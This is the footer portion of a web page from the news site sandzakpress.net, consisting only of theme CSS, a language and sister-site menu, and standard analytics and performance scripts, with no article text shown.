<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966e5e4b622a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"288633\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "288633" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"fd269d222a","url":"https:\/\/sandzakpress.net\/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768351204 -->